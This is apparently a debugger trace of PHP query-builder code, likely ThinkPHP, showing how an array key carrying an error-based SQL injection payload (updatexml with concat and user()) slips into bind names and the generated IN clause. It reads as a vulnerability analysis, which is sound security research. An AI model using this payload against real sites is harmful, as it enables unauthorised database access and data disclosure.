 } elseif (in_array($exp, ['NOT IN', 'IN'])) {
// IN 查询
if ($value instanceof \Closure) {
$whereStr .= $key . ' ' . $exp . ' ' . $this->parseClosure($value);
} else {
$value = is_array($value) ? $value : explode( delimiter: ',', $value);
if (array_key_exists($field, $binds)) { $binds: {id => 1, username => 2, password => 2}[3]
$bind = []; $bind: {where_id_in_0,updatexml(0,concat(0xa,user()),0) => [2]}[1]
$array = [];
foreach ($value as $k => $v) { $v: "1"
if ($this->query->isBind( key: $bindName . '_in_' . $k)) {
$bindKey = $bindName . '_in_' . uniqid() . '_' . $k; $bindKey: "where_id_in_0,updatexml(0,concat(0xa,user()),0)"
} else {
$bindKey = $bindName . '_in_' . $k; $bindName: "where_id" $k: "0,updatexml(0,concat(0xa,user()),0)"
}
$bind[$bindKey] = [$v, $bindType]; $bindType: 1 $v: "1"
$array[] = ':' . $bindKey; $bindKey: "where_id_in_0,updatexml(0,concat(0xa,user()),0)"
}
$this->query->bind($bind); $bind: {where_id_in_0,updatexml(0,concat(0xa,user()),0) => [2]}[1] query: think\db\Query
$zone = implode( glue: ',', $array); $array: {":where_id_in_0,updatexml(0,concat(0xa,user()),0)"}[1] $zone: ":where_id_in_0,updatexml(0,concat(0xa,user()),0)"
} else {
$zone = implode( glue: ',', $this->parseValue($value, $field)); $field: "id" $value: {0,updatexml(0,concat(0xa,user()),0) => "1"}[1]
}
$whereStr .= $key . ' ' . $exp . ' (' . (empty($zone) ? "''" : $zone) . ')'; $exp: "IN" $key: "`id`" $whereStr: "" $zone: ":where_id_in_0,updatexml(0,concat(0xa
}